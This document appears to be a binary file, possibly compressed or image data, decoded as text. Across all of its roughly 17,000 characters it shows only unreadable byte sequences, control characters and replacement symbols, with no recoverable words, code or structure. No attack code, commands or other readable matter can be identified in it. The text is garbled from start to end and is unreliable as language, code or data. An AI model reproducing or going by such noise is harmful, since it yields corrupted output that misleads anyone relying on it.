��F��H���:�.������-��7тP-������a�g ��u�,b؍��a�#�>J��N��&������ԅXc3�`dv���f$nB�@l~�!�d@���vhA�FHNdO�ȩȨJF��Ƌ�h!�f�0`I��O�H�6�k��G<���ň,E,Lj��m(!����opi��-� �f5��3��� ��p`L���pwpg8 )6$CD�@�uA_%�x2�*��8����,�BtѢC͵..�t�g��I�#1D�[��~䧝���	}��Lq�H�u_^7|5`��:�����D����	��F4�`a�"�j���CK����p1�\6e[VKj3_HD�Mc&f
dl�V�lVBG� �?"�NH�� ��jsP�3�4Dj��&l� �aE��"���*�F�m�h�J6�n�v�� �! R�lMlp&.�!���p�V���pK�{�߮�r�%mB@�%�BZ�fAW�A!���O ,���yb�\�i�	�~2̧.��.4/���D姺�i4ȁ3�^G��V�z��_����,��xo�`�E7�m�V_�r��2�F� !� t�`�Wx��>��T�b4�MV>.�e'3�̔}9S�iv37�>�VB"À(X1�?����dVSg%%%P��d��Jp�ǘ�OV$i � �H�6��C����*�JC|y�L��NdB�m���m�tJB�l0��!0	s" pc=c�!s�p׳C�`%�V�v=﹯F@�l)&m�)B-�A���8�sC �zeC�XP-�!���X1p���x��I�ؼ��l��DOwIϤ��8��3��_䇒��66��Bca
I���,��`�+4*����J1=�����K���0S}_�e%�fQy<��0��*�@n�Ahf�Zʖ�T���O�/�l�<�� n��d.kW� "` @@CR$Q�9��� ȶ@���E̖m$�JƪjڠH�Fjo`�AUTA�T�&�(��s�4	"FDB B�����L�y���D!�n!��� w F`&6'(L�%j�%t��B*vr'��'��s��y��W�Ћ!,͵�1(Z��i*�EE����m#��w_��14C5Z�bio3�U����)_�a�vظ%6�/6�5lt_9z텎E�I1鍨�Z�����9��E��$3¦:3'�$yfߣ����ê���$h�����N�>B<��Ȯ�&�l8Y�gh����J�J���NĀ�h�˱fXdQ� ���|ĉn����n�Do��(�!ߔ�
t�<w�p�V�Ɍ����s��v��CB`S��&��%�hr)��+ ��B�N����si@�g,���#Z���)#c+�rd7�F��]��V�}}8#^�ϏQC8X ̻�xc\
�7z�-!�i X�48�6�R��	�o��!��csmP�8��- 
K�O|�KӤV�����I�c��1f��}�@�""Dh���@f���tr ��qR�  �����Md��D-u< %`D���k�l�(��j���h|�6# >3�P8���T��%J²/��l���1b RN��ٯ(>��l%�|�N{��X��<����@`@G�&M��Vɿp�,�r�'�:�\�rC�R����+������0�����z��G�c�,c^U���#~l��z�"ѻn/6�8 �0#��/ږW�,�b@�TZJ���<��8X��������b�ͷ�BvL��|�M��%�=&|��-Ч��B�?�U��;�$���!�}�F�h)j��q�ĊЦ���j��Ȑ І�}| Հ-=8l������}>�` DU���n�l��!eo�3<i�
�n#}h���+����X�y�U{N8�<�?`�6a�z��L�T֜�Z+ͷ�������Ͻu�u  ���bg!B�:d7H��)�C��&;j|�L�G[!CN�n��C*gM
	I�Q��d��Ζ:s�2�2���,~���d�Y;��5�?[,_B�:��M�?�"�	ihGvc�XH�P�
�s�K��<:9k^�zO��khܓ��=\8�a�}&�رce����lY�$������ D�K�a6I`@�z��٤���vH��Il�C�7����˃�ܸ~����[2�~��g�әʗ/tF��:Í-�oL'��~�7��UA)���B`)
�rA)��B	%�<���!��i^h�%�` �3�8P�x�.�#�/��1�h�z����P���� 4�h����I��l�`�QB�`��T �0Tp�]�p�	b�0	�@Cj���7��@D�gC
 ��%Q��,�MMZL-�gL!Au�A*dL!5�TH��O� ՓUb5�K]Ue&��΂�����
QJ�TWq�T�G�N�Ԭ��R�IM� 8핗\�
��K�&b�M�c�]{�/UVe�%FYf$1B�֚kr����v!��Vm�ͻ[��g�u�E7�����  Б�\��gG���� ̰�܀�zt�Ǟ�m@q�}�-��u ,`�ul1�0�7���`���d���"��%��x�� x�@*���Z��hc�-���W��5�&z}�zag��(��� H��&L6���gS	�W޽�Z�%�c��h����n��&; <��@��y�B	홧AI-#�?���*�z�NLń����Y�T�$��t�N>�	;�RD}�
	���WZծkY�=Pp�
�/:QL�kdULW�V�c�����l���E-dՖ�m��;֗��r��N"�m�IІ/qx�pH_�q�楮����\���p�����5�قj�����!��Ȧ��q���s����G ��u��A6�'�����4�<�E�d��$�nP������a�hU�����m�Q�����j2�ִƵ0^�'�Ar��$�0��pf0�M\n���� *Y	@X�����%���B� �Դ&õ��x�)I���q��ܞ���`�wi[
q�<�#,@�@&AE1�t�+�& )[<�u��TKH��u�^�JI�a�`�cz���JcJ2ʎLbt�^/g����*�� @�JB�&XZ�f�>�xOYsY��ЗiE�}�2a�Ѿ˼S��q߷0����'HB�!׸�\ �_kJӛ޴��(��lS���!7�u,�:,�@� �sDafD@f �q�a#@�yf $}lE2eOA�33�';�ON�� ��" J��� *��i�H�1�I���D��*&�iY� ��A��H�]�ZY�� ��h<��*Ћ�͍@Z 4:�$(QAP�����:3?��� l����� �d�"�$��	����N.;9�9�'���-��8j���9���0I�F���ob�'>��v9*��V#�CU�2��)t�0���c�ds��m7�"�&)�s
^�r]w�e.ዌ:�טu�S}���)O�y��{�sP��5��m:�FiK�M�X�3��dȎ}���u	$��pD�d�>� ~���:q8Rv��������0�а6�`W:�0hv�!�UA�+��v�
]MD@��Ehr%��a�=�pc��Hְ��� %D �9�qA�zF�#8�M�vT��7>jI�`s
k��9�5H"٦o������#g�g�T�Q�҉N4�bJ�	m����v��s�㥡YҧI�Q�ވ?fɩ��(P��jRŤX�ԈXP)�w�N��暠��N"V�E�97�� W$�g���i-[�&��-�eF3ߪ6=���?,��(��:#�y�πE(~KC6 �K+ i��*�������" ^v�u��ҕ=��P�A�XgH���Ƈet8���u�Ό@��Q�3#hI\�l6�c�^��"�"�.1�K�U�bӞ� ���F+���/|�]�U��~6��ͭ�f����hp{��X��gcf2�ƛg9����A�p�<�ϧ�S�'	�Kaʲ�&��0�ߵ�O�-e�{��W%�ԋ�U�[&~�խIn�w(b� ��袧��֙y�
sQ<�<���@�c`"([d�|ТV9���k�ם��'��-.�L;��&�>�g.Ո�]�i�}i���4 � ��w1�I���n�z��0��gPx�G�8���#;�F�1#A�!E���_�ia�␁�fP�d%�3Gtd"�D �)GUB&"4�cE�c[�UK34�A�29g?#&�@?S^3���
"�eO�	ӐFB��F�qTׂu� V��-V�0]�f\v� g%�vj�v]�Xm���gm7� w�2I)�*:Qw�tIL���p\��`����[�V��9��)`�ZK��h<�)���X<��hʐ9$���K�S*�y��p�yP1	�h�#��]ԕ9,pN�(l�C-�f-�G{�V^�5m�Um�Tm�"��������� �n��� �m�qn��_�46`r�1` pa��G�13m�5��Q�ǁv� �!�&�12uֈ��Qa2؊s�$���Xc�rK!��4V�dU0Ub!�rN�UU�H�� E��H�p4 
O���A0��2�Q�" rW�
�@$cV}�q�10�5Ђv�v#3 ��Ѓ�`,�� �1)&d�vj"K�K�v;y)r���c�B��e��9�)�B]3�Z��j���Y�Bx���Z#a+G�x]�)D���6\�c+`1	���z<���  �L��z�r�9�x,0ч�S�^�{��l�8?�eO�xm�7mKF_ �c.��AUP��!�P
Q'�@����C�u��X2�@sC�ъ��V"&6�A͸B*�19�QotCcA�[�/V �Y326�Ft	G�c��<v�*ǀ�Ps���If!��K�(c4Q����r�I�Y�
��
�I	k���I�D"���t� � �x�A1�p��fhFTUr��u��u/��0)g
�Xop�B�K���9i�ړ�#w�b+�bs�)=�Z1�O*��\ �Ti�eKS�*�rK5�j�s;z�*�PZ`镄x�h�,�")?��Mʥi��!�(,ҥӕ���I^����?Ԗ{��-�楨��&n��d?+�l`_9�/�b��a�)��n��2a�~��1&�1�� � 
v7�� �3�1ǈ ���1[�0��Q-d�ъ$5Bp�Ѓ����C� q!s$GI�s�HUA�r�d�4W�4O�c7�RF��"
�H�TD	�ОFĞ�������@�Kg%��� 1�
2q�	J��Yw%(Y /�2c	
g
j��w�7������j�.�����)���6j���h��+�e<�I���dG	;*�k��xa�x��\����`M1*�!��SJ�<¢<�5�&Q�'�<x� K=��z�X>�ȥ�3{��Vb�mEk�����8��U?�2��@ߖ��_D�"|JR;���á8��A��.�1q@"�� 8�3��0u.�s%���Ш��	/F��ڎș���rb����E	ɫH���4�	�K�F���๲Zu=7�Z�FT
FG��ڟt�j��xo�1Twg� �ۺ(�b�G����ۮ9�`@��p����z�����P��ʯ�x;j̓K���(�I)jw�Ck��(I�*k�e�[\Y�;چ��!��ՈP�I����G:�`��ߋL��=s�YiQj٫L�f�Z:^�N���O�e��8�l�h:/��{�)|�Q�c_�g��i���0�0tp �o28AQ� P"��Á�P"�(۸��1$���+��8pf�Qu�����J3��3ɹ�[5;V/p�V%4AS����x	��(�~����Wc7q��n����e�)��ʟz����Yq�� �+ �p��k�z�� ���0�P����`����Λ��=�`���<��;1���9�C��2xцU	�=�
�h�*zh+�&yh�k��`XLz��:�B�!�y|Q�ц�Pz  �,�v01��ul�y>�Գ�ٳ����?\����5/����^��?"\@��QK��Q��n�0�F�X?W��70H@Fq���� F ��AS�!RH`1^c���h��x3�C����ҽ@�B� 4fD8�T P/O$����g�ӿ��>&PG� �;Gq�$n�VeF����D���Z
�[
���@q�a`mS���»�l��@������0�B�������ʼLʤ��,�얪��v(�����J\�)��i�&�0�1(��� 
�%񇽄K�|�e�xj�lK
�H!]����(��Yw�=��񔿓�K{�����l����f���U�G�^��.�A«���{#/�b��7 ��l��3�1�Jes1�� W�7�BW �K�Y������eF��05�w[0B_�.Ѓ,��,���r#!M�dJ�A�E<�4>ͫ�p���� F�+���Db�G��h���yf\��q``9�W0��3�@BbM��,�f=����|�p���nM7)���p��˼�,�|��񡩬<�=�M�:(��[�I�-���'LI�^�x��V��z�;��i��z�kmw�ӆoᕝ׿\q�=��T���	�]z<΅�N쥟���g^bJ��O�VP�S?��ϸx��.��n�X�!C(�[�>�x�1a,�0$�l��E܊�!�N���_�5������eS.m�U����u74Iĸ	�r d
���� 	)��zC�.
� "��>��ᩛ��P	�~pG;X
-.�a�h�[Һ/�^�,n�.���2�d}�j�����j��n�����Π�@���wm>��=�P�$�/Q�S��&��NJ�tY�(�͕l~�c�;�]�Ţ�9�y�"<����̿/+�$;z���٤�=✥,��E��κ���2m\��O^��m�ĝ�b��A���|�"nf���P$�0("1 ��=��0c!X$�$�m�!��E��z"�q������#��[�'Y�+�۪҆�GF�i�!�QP������V$
���H�ù�tc�twt6�O��O$����^	S]�['�@R�HR$uG`%��b/�b_��_�	�������;~���_����������;��=N�n9O�;��У(�� ���,Chp�$e� M�џ���$�0����2��b�Y!��hK;��2����Ö����ФY�zV,�R�П�:lh�RH�ȵ`t� �T�V�z�jV�\�*��Ǩثd�KV�ش'�}���ܷ @d �D#��]���0`�7�a �}����b ���/t�<X0��[n�Ȁ$s�8������+Qt��z �(Wf|�2C���W�@����`8M
�[s�D)a�z����]���B_j,J�.������݁���Q.�0@Q�e����c�Qe	'�����(E�R0�PC�*!�K!��ѫ �9´���-J��#T��so<a\�a����f�E�ar��v��g�F�Br��-�Qƙ~��Ǚ?���e�X�-e<��(��ls���ɧ�Pj([9�� �!H�y�𔨐YZ�ь��AY��Іx�饃2:�҈4](��mi��|�t��lI	��&�t��d���<CZ�"�L�W���i+���jX7�=-��*Kٸ�b6M���������̺(�˯����H���ʍ`��ʵ���f��["H"� 0�b�6��9�fX@�<��^[��� !
�n� �-�A5}������N�����k�8{�2��,�-6fa��yan6/��(�����/0@@?�.�d:���ρ���_�x
'ܐ�79=E��C<"�o.�Q&�q�-���+�N1a�������"eX$�$�lr�{�Y\ �ɒ ���2�1s4�<��l��7E��ΟX�5"S/����i�	vE)�&�hQ�u�)�#:
,pv�)���ԟ�q��.[RtSW-"IR�l/֪YsZ��e�dag5��UA�tPH��Xc��JX��MV*����Z��j+��?OKZ���e/~)�5�$��0�ы]C.˔�x����p�8$0���Ȗ��8�(;cPknp�6��m� \1|y,
ș~�e`8��Ƃ��d���k� D���f�	��v�]�=��{�#.6Fh�Z~���4�?XZ4�(f	��D�E�BG ��8T
�y�D"*�ʖ�R�Ho9�B��61��F�\ю�� ��H�;��4�vD�IP����G��Y�r�3��RieX M�@�&!�A�.NS��j�  y�UC�g<�%{j�Br����V�kJC2e��\
z���0�А��dVyF����,��Z����MB}Y
!�A1@)���=kR���YĊ�:/E�g-�s�j�����4��oY��"���` ;��3�61}�@`c�P�^�@ ȕ/��:#��4�Όp �Z� @�.�bq �_~��+�eF�\��΀2��������4�x���U���D|l�%����G��~�HQ�'>��|�:���_
[�L�c�
�laÐ�+�l���䆲�#�"p���";ٴ�m}��߰a���HK�Ɠx�$'u�������.�����$qI��s��e,�K�޲����!X �ױ��H������d$�̈G���
 6�����J�T��;ٙX�*�3�D��^�p���D4u>B��f��π��}�m���ei5���:h���l�%��qv�
�P$L`��Aq�!��E3�{�8��p$<��H�_��8y"pF�|= 
qha�Ns�w�1���:��� l93�KfF �
�,<S�bwz�a[܏40�*h������3F4�g��a#�J n!
t�4�qG�pCa��@f�)��D0ٹ�M�v��bu���� H�u�����c���<!�'��ԫ݇2&��T7䴒x�k�PI(���e�\�k^�ҕ�%�oǒ߈��!v�xc�K�����!O5�!�2�ܙ�&�5 Z�^m�S��4	���v��'>�Ĵ�͔I�7",����|gϠ�E���0�YV˳����6T.�h*���z���0+4���+����KZ�& $��p<���দ���r� �g�(���K�B�e csˀ�3��xf^ 3���0�|�
�Aw�C�^�lf{�275�u7�Z@s�F..m>mu3�Ԝ�`�A�aG<6*E�hHA2G�&����C���vC���p�C�m�@�g9]$N{c�h6��^����G;N��բ�)�~mmi]kI���un{=�A�����Gg��-�|Դ�3�T��@�W��'��mNIJ�"բ���B�/y�3g��-�B��W�`G�ҭ�B�"RٷD  �֢�~��եԔ� �;���]�P�ᛛ��Ƞ8 �=��
c��0q����
������À$0~Q:�ߠ3�I�|a1�ੈ) �y����ӱӡ-@��3C"�j�*�&⌗1�����:a��+���H�1���9���B8[�� ıܱ<ۄ=���K�GBCʆ���^�^��+���C�GK<�;$��4K��;�<�۴E�<^ �?�<ѓHH�vc�W{5I���c�֓-G�W�5I�5۳��3I�h2�99�I��Va>�9�Aa�P۹��x�Hὔ���L9�g(^�&��7H�p�g` ȧ����1�g(�K�y"f˓&���C�_�����D�Ik��o|�8�b����������+�c� x�� �Ў�hw�Ș���`B��Z ��)���׈����x�X F�|��Y:}a������!�)��*�Ќz;��l0�y� ��^�"�/�:�� �����������$D�6�3��@z�(���ѻ���Y�?��l@�I��34a�b����J����K����4K���C^���l��35)=)8-C<�����4���{�FLث-J$�_�Y����y�BQ��:)	h�`*E�&~�ڶ�9/Aa �˔T�	k���E� �a��	��/fܷ��
�M~3��K�y��:7�9E���?)&��&#���?l��r$Ǵ�H �ؠ	(��� `�	3�� � {��h��G�x��р2$�!�~!�R�%��爎�#�%S9����(h��("k�-���ɨ�/���]p�Wª3B���0B�qY�2����6k��I�(9˗�闢\�8x��M�#��BH��1����2�łJ�9��������I�,K�4��<�l�>$�h���zH���H���RIh0��dD(���=�DXr%z#�@�g�9��7���P�6�@��,6n��ic��	ŘpEI�'l��a���I�<�U1��� P��K�j��MEe��6��h

��>�ҿ�1��D�۲�3�̀(�$� R`�x<؃\ ]=@ !kw������Ď$����h�2�#R�����@"�r����
�-Ћ�S��쀑\�X!�X���Q��)�P���ۅ"4B IB�؍�Ԁ�I�� �$<Q}ŏ(h�y;�b��x��/�� ����Is�úX R �Q"E<9�#=�I�4K�<�|�MKK�t��*�R+��+��,M�hHh)��z�y����Y1ӣ%�F4S5MS5USI�E�p������B�R<�q�>f[���Mq���x+
��ډX�G}Ԣ ��
[ �t2MM����Ayb��i������`��#�I8�č7�8��t���s��`r|��|����w��뤰���_�U�l r� �t�0rI��ٌ� �����~1@����H��!�@ "�߸�i2���b��p�������Е���R� ,�$܍�P���Џ�B�ڍ�}��\�yQݳ�͆�ZC�!��X*��#�#����Y��9X,��,�<fٴ���o��v�����Y)�ٜ��}؇xx��(�h����=Z�Eڤm��յ��D��a��C�3i
?��_P�9TdDŖx�A)Ո�.�8���fT��;�gxb�B�%f��9�O�7�E�����
���3�/a����a1c�F^�Gm�q@��?���k�ǅU4�8$:"�������e@Dd��G
���(/ҋt���mAh���p��9�Ψ���(�"˗���̘*� I܍9�Ȍ����M�2��^p������P�
���!�E�5��;f]XZ�����=��ʊ���X��X����l��Ų��rx�t� 6�J[a�d`~�f�	�瘍�����,�"p3�$�N ͕�u���xh�ĉ&L]s�}Tg��A��}�	n��U,��/������b�`�S�wS���8��<���zb99�[��M�
�3�[��Ԗ�
6���z�fR��iT`��l�ɕ� B�>V�x���\����0]��8@d�ȉ�9��t9�$`���Ln9�v*)����c�� ����.����*8������):H�X�긋�
��x�����%���Ѐ��׈qB%���`�$�)�t�j��8��#�3�g���l�_���&K����:n*`��>`v>�#��<��yNKl��Y
�Y�����@���F6�#��`oza���u��m�@��h��a3�=3�������h\���	�H7 �^qj�PA�7r`��A�Y�S�� �I�h�d(T`�.>?]�i1��8���y�7vX�^.b	 ��p�hM�q�Z�<.G=��� X�0�ڃ	Xd�>�D&�	�G�������y�����p1�M�$��$�ь�\��9���(��B��0��ؘ�)��x��P�h������饺^�ת�W��:1� -����dѶ��e����h��j�ċջ����u��$�n����Xk�tt^�V?���O�4x���`�����]gK�H�`�av# �����= o`h��o�������YH?[P��U�H������ڎ^/-�������Bd�i���J����q ׄ��H'Uي���d�A!�]�����wFntӕ�	e��-f���jt�U�Ռ_��A�/�@�N�L)�Ը����U��r	�rq�A�ڡ��)���p;���h�}��������1Ԉ��$�>!<�+�s�Z�<�l)z�
�P`��/�b��t�����AѺ�t9��=��q�ɺ=�H��&<���:���#-� 8�l��*�喃�^��_�O?�xެ���y�n����n��"����׸c'��G�0�$xo�
n��v�hjOZ�v%�*�I��~
pw��\�e(��tS�?m��oz��د��>|�o�߉l|���Ԕ^�_��_UN���{cB�M�Nx W���=6� ���9�ˈG��j+�< 0 4{��!��"&x��IF$2H� @�H�eƌ"�l�e�["<hy�ȗ�_`��2C�[����a��'U�8I�K�3�l)���R�x0đ[���ի��W���*U��&x�{ėF,Ѐ@/���`(����U�'�L�[`^��E��W�L+r$�l2L���ZFj�[�V]C�l�	���-���8����2M�0�.�?�m9so8�/GL�l"Сc���޹��.���I`�E�4-ޯh�$��%�ϯ_���7a����2�(��(s $��O! D��,�L�!��0�`���*2��;M|X�,��2� -�h��$��"(�cˊN�#�>���n�2
飒N�d�J(��@Ia�W��$(Y"$_���(�?M �N�i�Ɏ�f��N�\r���un���Ig����ҙ�y��EAdCB�!B1�F+�b���qRG%� c�t,i��J �q�+m�,��ҩ#0+�W�E������J�Ta- ±;a�UX'=�d�Ŗ�\�V/��E	%���^#d�`Tq���n:�)�R��Y��4QDG��GoJ �<GQC���±1D6A�VDnS��oE��6ǽ�M�����a��B��wۍ��-�W^l`��R���|�ݷ~��r�$('�	Z�2pr�J�M�"�6(� F3I�M\��,c�8�b��6�R�`ˋ,w�C�=w���Vw����H`�co=�2��>r�7�_*^! �hbM����N#�L��h`�}�I'�wj��w�����QD�N��	�ѥ��p���ၬ �J�G���,�T�Ͷ���Zawj_ d��_LE�7dpjX��qһ)Me}_c}oj`E�}��B���[ru{�%��ʻ��� h  u��c*�1f G�@6C/z��d�;��($ E��� �����2P!lT� �f6�Q��PÊ妆S�k��w 15"���C��g;/�Ix�(�Ьf6�{x���'h��$��8�L	L����%<)p�2�#e�p,��T��g�q@v�����v�����ю�V��(IJ���.9IoPzP�j��b��;P�%̢qo4��&9��A�xƗZ)F�1B��ӠJGK?��P���T�KMjQ{���b�J]�Q@��X���D &c�GF�(�)�j^�NՆWm!Y���]U,��">�C9�X%���M��P��>��>�P$ H�������@K�آ�����a�f� < D9�L*��n�z�Y�!�@f�X)<����P	!,Is���99=�_(�7$ 4�!Q)V�� >t1<��f5щ߉�"��$Hff0���c�x���YW`���Uh_2�-� T��A��$4	8]�j���*���h���14�8�l�M[�Ζ�D��m�ܐ�x�7K:�A~�$g����I`�+����ho�Q�a���A���&�v0����lY:>�.P��%p�ۺ��n���
��aR�;�TF������G�����(Y	L���]F+�9
c��_��SYNq��0��4�|�j_��B���$�+`/�!�j��Z��V%��?�腀 ~
U�璯� $�� *���e^Pi�Qb���H�j���p9;����Ӟ
U�A*Q�JC*!��"F/��#'a7�A�hV�#�'�ْq&V���@ˏ_�ͩ�C^>���X6AoEB�_gY����	v��]��Ƿљ�nT���.)Кݫ�:t�gbD}�l��!hHD �\Q�dɎ�L�c�Di�)��(�-.W���R��z2/Y�j@��O���tS����R���C�;�id#��
��M�u�#���LN����&��&>�m``,���f�OZ��
�j�p�� A��v����-°`Z��-������]���tԢXbb�Da���� S�
A,-qBhq���#|�<T�1(����5H��r(@ǑAO��c5�>&jX�=��=�����`X��! �&!�0U�\D��G=؃�̚Ųny��k�i+��/Ų�0�3��h����� ��d�GE�(m�`;Z�X>�]�z������k��#h{ĤHB��P4�f�J�:E�[�t��@�)��OQq	����ut=�Qw)Ga�����A
��]j#I�HH��cg�<�Vb¼fc4�:�(��0��n�(\�Q��m�
�*|ׄߧ�6��Y��76������߃����&8!�Uz��n!�� ��A�
X�'6�W���g\�A1�H���L�8�\��A34C+D��A���̱�L��1<�A�\���ρ�D�L ^Cu]�`
jUW�����}���x��4A���	*��$��<	�q��4*����`��aR�R�`�0�aAV����q�+i��M��٢�㑡��E��E�-8C��a�d�'��3Ȗ2̕J����ڪ���W�[��B�ڥL�,3%JFx@�@4��KE�������<�8ي(F ��JKlDOl�P�
��
�]�X\F}���9��Y_`�WD���.x_Z��[���̛\l���GU���[_`�� 7��ٟ�����<�:�c�	� +H� ��6�����P`74?� ?���h �PUx� �OFd��Ѡx$YvG`�Dj�y��$� ����+-M�p�)ə,���,�������^a��U�*���]��V+�m��ݼ���䢑'EH�8I�0��Q���8b�[a���R(�No}���q�Z��y��Ft�$2�s�N$J"1(�5�JV8wp�vAK6��E|�aϩ\����0�Ih�T��W�b{��Q��_�X��a�6�d���B}�[Hõ��4h�L�^$}1�T8�e#V� ���EՋ��F�#K� j�hx@Ԍ ��<2�^�=��>�#
`gvR��ʜL� ���4�܎`�	j�w�=�˼'qds~����=�I4�(!K��؍ݖ�!6Ie��M�Yc%	���������$���$��m�2̒�8�,��n�[��? � ՈlE���*�H��֍2΍MU.N����� }րP���ɟ���ى��R"&HL��F`� 4�A@B@{�BX+(�` x��5QO�[V�
��I�gK� �"UL[H�S�\���Nů #)��d\HD@J`_J@��������.�[���Z4�4�Ţ��N�i�=�z�Do��P�	�5PK����c�#4����.�;4���=�R 
4Cvb��*?�dwn��%@6DG��u��Cd�\}Χ�� W���1ȃ��3 ��P�$@B,�$*�+K֕�����L��6�� ��a�֏h�!y��,�-�V�ֆFS�k�Ȗ����ᙠ��8�\�H��	�<C��h(���k_%�-��o�����I�jW�J�F �F,�b��[����3Q�����Wd�v]�G�8UTV�Ee�
Rh���fE�D���"a��bj�P�����W\�_(K���2��08����Z�B\\@lz��U�i��Ļ�DU<z�������ޒ�J�c j�A{��sB��#��c?vC+���B.wz�m`�y�AЌG"�f$����ɌWM1�@��^I�����G����ٓ$���X:��3HaI!����d��DV���!�iɢl�d��(*��B���`e.$@��dI[m�'9�I!�e�����h/���
����\���
��v�Q|�m�汅Įd�Т�ˮ|��
��@$� +��|SM���, �����A.�):__0�v�
V�@\��:���Uj)�fm~O'�TTg"*J\��ɋp^�I�K�T:j\rB�Uٌz�*t� B uV�>6.�j�@�����v�Ρg�� ���vGӅ�{����L �B6�C?h�@Z��!�n���*��5I�.(��]MR��+�l�m*�Y�f1��*0�����l$�&?ok�V�ho�� �M�(�,a���98�(W� ����NȖ���2��L��W�A���I$epQ �xA�G�fT'R�EYE՚�O�2���UPF��P��cr[KP�>يT��JJ0Q�l�~9�&rOlA)��=7�C5#��B%4������S��S��m���q�q6�T�c;
��D@
@��ӣ�í�j3�?vs���(K{�D��$k�z��!� ܎ �A�x��O��u� B|��H�{�}�b���.*�+*�k!7�$m��(��>��@ڀ0��%e)	-�����5�a���e�V�����W������Z.W��/���U���&�(�'�,cpU��'r�Qx�9-p���!��A�"�J���a��g���)�"g1����AҾ�=Ӌ2�s/��=T��%�K�\#e���^p��d�4�*C�������D`L��:''��Zg7�4Jg�|�Ɯ�+ �w �4M�M�z��� �|��� ������~�qS����T!�2�e�H�'�k!q�0/M��+��C��u�)������fM��i,k��YWH[���	$����hXJ� �ޠiZ���1)���~)�33s1�N��M3��q�-rԩ�OAQ���b��D�t}��i|AŅ�6Ά��0����&`�m�mj�ES*D��%��@A��>e�jf5v#<�s7�iԀ�u��y�zt=F >6�>z�I7x�����E' U� 1 <�y3��� � `W��T���WU�A�P@;H������qZ퇀� �+���,��ahq�j�ؤduH���^I�aV��-dR�Ē�mh�z򶣨���S�NzNX!-�{������"���!�8/�{"���S�c1��c�c3�`سl�_F�'b/�D���
�a�����JM�O�\O��_t۫T��0�S@O�;��O�~�%ܳm7�Z �Z�0��4N#�W���h^#�"����y�C;�i(1�S��'��LG/�GOgu�4�B�F:v�Av���s�˝)x�܋F�\`��	�@��4��wӡH��F��~b��Y�������aN�,Yh����������ܰ�!`��'!Nl��8���d	^+I���iV���G���OMH�WZ"���{�'H�"c<��|�}א_OFEsw w��5w��<y!7E�OX�Ə��N�f�6��,�OPƾ�vP�E�+�p��2�-�Ƽ.T��y�\3��m������QPC��IU @ySD`1A�d`Æ ����C�;��Ѭ��n�P���

d!��s#&K�	�I$�o7]��'6 ����d��$���iS�O�F�:�jU�~�h!ڰ!1oRZ�X6���VHB���$j�X����Is��;iR^e!M�7��2e���khq�Y�fM:̎��C}'E~<�qd��A��Y¶��=���Я��>l��]�?��۟�e &�&�lp�ʎ�Q\�r�,L�� ;����>���?�����]������e3c�:����r�ƃF�߈cK��" *�nx�+�ۂ��|@A����	� a�&���n� �nHb��0�-fh���H��"��0l�2�0�6�(0�/B:bl�Dvf�$�ܥ�X��%�^��$�R��d�M< ��+��G�(��-���#�� Na��F��A�"�!?�8���v�H�	.�&�6⨙V@�$4J
�y0]I���TO��y�&b �  �pь��`# ��!������[�2�)��2�ՅbŅZ(v�c�J�����r��g��c����K9H ��0g����4�+��#��b�l/�B�0H
�М+w0v0KM��>s�53/����źIK��ʖ�M�� �W`oY؍�x	c�Z��a�/��J����+9��N&��$��@!ˬ/��� *����=:���t0�m�D�cp��L��k���cJB���G�
�P��������0�3�(w��mat��]J�$K-E���ĐiAآ�-z�MQ*(�9�S�;묁�Ɂp�@`� 2tw>g�QG?B!R�D��RK1�T7ܐ)��\ FԛD}gN� 	U�����
`V\�O�V]��� �ʆ�b�*�,e��C���K/���1m#�[�&�Ŗ� ˋ�����3���L\}������?���.�/�K9��,&�-eD��P i؁��I�9���q3��l1�d��-l�b0,(��D���;,�v���g>�}n�J1��2�3��A[�шv#�� ���*4"�h�z{�v#��H��R}�$$�lhBSF�$��Njt���V�X`�ZҒDq!��?����&4��r�@�g'=I� b( )(��s@�~��4c���Z1+�d���<��ʛ�#�{çrwY��C��h_O F�~G��(��Ŕ�P����R KZ��e��-r��v&����Z� !a�v���3'c"6�&��3�Y�^3eL'4�Y��/����9�24Ȃg ��aX ��t1��Gޅ�.�C���hb�Q�&��;�)Yr��B��g T��˄��g�5�s!�mA5%��8�0�L 2b{,�5����A�z���GH�L��aL_J�
�C�mJo������bx� 􅬱�A,
\��4�%.NvRd��TF� �A �B(i���PTF<��-�$�(	P׌xc��t�7.�xT���Z���{�PZՐ^�2UM�1a[_��!;؃�b��L�-���5�ɗh���/xS�0�~���tJ��L6�|��1�z"�2��g�>F�t ��b����[�xć݁)���˿CQĐ��-���D�B���s���c����LCS�����AK�����	�R��a:l�X���P����@W�З6$�qg=���&���Èۤ�F)��n[��ЪC�RfZ)����(�ɐu��"�$� H�O��+�RC�������~БG�n$�U��AYY�9T�A,={x#�MUԔ]�j�ǋ���c�A�J "Ȇ<�2��`�Yκ&]��n&F������>���c�yg��%o�w	��|�����i��ex���� |�S2�Tƹ���0��_(#��Q�yB�B�T�'cÇ�C�o�>:dʏ\�3���A	򶅍��Dk�i�4�"��eF4�Լ��l��?���$����A��{@�	��XJQJX�X���q�����j��2m�],Pͮ�B2Nx������� ��� ,� 2KV�̛,GG�,R�.$8Ѓ���|;>��vE���ߡ�S��sUmbhDO���\�C�@�JZY���׵#j	W6�ut��>s��؜��>c���Ӟ�;sޞ�� ��U�-ʋ߳�:��B�k��f��d�EՋP�l���HU�FM>��!�wh3qm�E��}*\#!1CD����3�

�T���F͉��"Sb��1Q�p\#�$�7�C�cĳTG#�����l�yN䋓ӕ�HX#[�S��!0?D��Ȣ���҅d�%Q��p�������F<����lN%U��V@ў�(�xd��$�VPkx�Ed��g���Y<�.@�.<��X`\��9��8�	��	4�ŃP7�b��P#��Ղ͟��L�o�X��"� b�C^���ja�n*/����F�d (�xd>����<,F��������t��X�`�F���>�ob���>�m>H�D��=ޣD8N��>���� G���ʪ/!oPĥ6.�8�P�A�����N��q�D����O�&���P,QD'�:"�P�'��*�a�*k�BE貁f	w���1'|'��� \e��"U��)^k�*��xM�A
v��皬�a�����֩�0�}��5dP1�#�A�T��n�(���	���� _8�0��<.�H���&����p�NH
MF"l��n>n�>���^��~*ۼ�G�@x��2�B|���o� Cn`PD�2D�r�E� &�j�J�|
